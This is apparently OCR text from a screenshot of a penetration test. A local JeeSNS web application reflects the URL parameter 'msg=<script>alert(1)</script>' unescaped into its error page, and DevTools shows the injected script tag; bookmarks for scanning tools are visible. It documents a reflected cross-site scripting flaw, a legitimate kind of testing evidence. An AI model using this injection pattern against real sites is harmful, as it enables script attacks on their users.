 悟空CRM
DNSLog Plat
国家信息安全
国家信息安全
(33条消息) fa
Spring 框架
出现错误 -
localhost:8089/jeesns_web_war/error?msg=<script>alert(1)</script>
3
应用
渗透师 网络安全从...
Acunetix
Nessus Essentials...
【上传图片到网络】
http://www.cashl....
Mapogo lion coali...
<script> alert(1)</script>
p 560 × 51
返回上一页面 返回首页
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
<!DOCTYPE html>
<html>
<head>…</head>
<body style="height: 569px;">
<div class="mianBox" style="height: 569px;">
<img src="/jeesns_web_war/res/common/images/yun0.png" alt class="yun yun0">
<img src="/jeesns_web_war/res/common/images/yun1.png" alt class="yun yun1">
<img src="/jeesns_web_war/res/common/images/yun2.png" alt class="yun yun2">
<img src="/jeesns_web_war/res/common/images/bird.png" alt class="bird">
<img src="/jeesns_web_war/res/common/images/san.png" alt class="san">
<div class="tipInfo" style="top: 6.5px; left: 265px;">
<div class="in">
<div class="textThis">
<h2>
<script>alert(1)</script>
</h2> == $0
<p>…</p>
</div>
</div>
</div>
</div>
</body>
</html>